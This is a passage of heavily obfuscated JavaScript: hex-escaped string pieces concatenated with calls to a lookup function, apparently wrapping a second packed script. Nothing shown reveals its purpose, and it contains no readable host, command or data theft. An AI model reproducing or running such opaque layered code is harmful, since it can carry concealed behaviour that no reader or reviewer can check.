x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x33\x35\x33')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x5c\x5c\x5c\x27\x5d\x3d\x33\x4f\x2c\x69'+'\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x33\x66\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x66\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x39\x34\x35')+_0x38fcd3('\x30\x78\x63\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x34\x31\x39')+_0x38fcd3('\x30\x78\x65\x36\x35')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x37\x39\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x65\x30\x61')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x65\x63\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x34\x62')+_0x38fcd3('\x30\x78\x66\x63\x62')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x35\x37')+_0x38fcd3('\x30\x78\x34\x31\x36')+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x65\x64')+_0x38fcd3('\x30\x78\x66\x38\x39')+'\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x34')+_0x38fcd3('\x30\x78\x63\x65\x66')+_0x38fcd3('\x30\x78\x36\x31\x65'))+(_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x6a\x5b\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x64')+'\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x65\x66\x35')+_0x38fcd3('\x30\x78\x37\x33\x63')+'\x5c\x27\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x27\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x38\x33')+_0x38fcd3('\x30\x78\x38\x32\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x62\x63\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x37\x35\x30')+_0x38fcd3('\x30\x78\x33\x31\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x64\x64')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x62\x62\x64')+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x64\x63\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x39\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x65\x39\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x37\x38\x30')+'\x29\x7d\x31\x41\x20\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x37')+'\x5c\x27\x5d\x28\x29\x7d\x31\x41\x20\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x31\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x64')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x37\x34\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x61\x36\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+('\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x66\x61\x32')+_0x38fcd3('\x30\x78\x64\x61\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x32\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x64\x34\x36')+_0x38fcd3('\x30\x78\x37\x61\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x66\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x37\x64\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x33\x63\x63')+_0x38fcd3('\x30\x78\x39\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x38\x63')+_0x38fcd3('\x30\x78\x64\x36\x63')+_0x38fcd3('\x30\x78\x32\x30\x66')+'\x2c\x62\x29\x7b\x61\x3d\x61\x2d\x37\x56'+_0x38fcd3('\x30\x78\x32\x66\x61')+'\x3b\x31\x48\x20\x63\x7d\x2c\x32\x6f\x28'+_0x38fcd3('\x30\x78\x36\x30\x65')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x61\x38\x32')+_0x38fcd3('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x63\x63\x64')+'\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29'+_0x38fcd3('\x30\x78\x65\x30\x35')+'\x35\x3c\x65\x5b\x64\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x31\x33')+_0x38fcd3('\x30\x78\x65\x35\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c'+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x34')+_0x38fcd3('\x30\x78\x62\x31\x37')+_0x38fcd3('\x30\x78\x35\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x36\x38\x39')+_0x38fcd3('\x30\x78\x63\x32\x65')+_0x38fcd3('\x30\x78\x36\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x37\x38\x37')+_0x38fcd3('\x30\x78\x36\x66\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x61\x33\x37')+'\x5d\x28\x29\x7d\x31\x48\x21\x31\x42\x7d'+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x32\x36\x30')+_0x38fcd3('\x30\x78\x66\x33\x35')+'\x28\x31\x43\x29\x2c\x32\x4f\x3d\x32\x4e'+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x32\x31\x61'))+('\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x65\x38')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x63\x61\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x30')+_0x38fcd3('\x30\x78\x36\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x34\x32\x32')+'\x3d\x32\x43\x28\x32\x4f\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x37\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x34\x62')+'\x4e\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x39\x31')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x62\x30')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x66')+_0x38fcd3('\x30\x78\x64\x62\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x64\x37')+_0x38fcd3('\x30\x78\x31\x31\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x65\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x39\x34\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x64')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x30')+_0x38fcd3('\x30\x78\x63\x64\x31')+_0x38fcd3('\x30\x78\x34\x35\x65')+_0x38fcd3('\x30\x78\x38\x37\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x66\x62\x30')+_0x38fcd3('\x30\x78\x64\x35\x33')+'\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x31'+_0x38fcd3('\x30\x78\x35\x34\x66')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x64\x33\x38')+'\x31\x51\x2c\x33\x36\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x64\x32\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x54\x3d\x32\x77\x5b\x64\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30'))+('\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x62\x33')+'\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+_0x38fcd3('\x30\x78\x33\x33\x37')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x35\x63\x36')+_0x38fcd3('\x30\x78\x32\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2c\x28'+_0x38fcd3('\x30\x78\x61\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x36\x31\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x38\x62')+_0x38fcd3('\x30\x78\x64\x30\x38')+_0x38fcd3('\x30\x78\x61\x65\x36')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+_0x38fcd3('\x30\x78\x31\x62\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x38\x33')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x37')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x37\x63\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x39\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x64'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x65\x65')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x62\x39')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x64\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x65')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x61\x63')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x39')+_0x38fcd3('\x30\x78\x34\x39\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x62\x35\x65')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x62\x32'))+(_0x38fcd3('\x30\x78\x62\x36\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x31\x63\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x61\x30\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x30\x34')+_0x38fcd3('\x30\x78\x31\x63\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x61\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x27\x2b\x64\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x62\x32')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x35\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x39\x61\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x33\x65')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x